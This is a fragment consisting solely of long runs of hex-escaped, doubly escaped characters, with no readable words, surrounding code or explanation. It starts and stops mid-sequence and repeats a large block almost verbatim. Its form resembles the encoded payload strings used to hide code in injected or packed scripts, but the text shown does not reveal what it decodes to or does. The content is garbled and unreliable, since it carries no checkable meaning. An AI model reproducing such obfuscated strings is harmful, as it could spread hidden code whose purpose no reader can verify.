6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\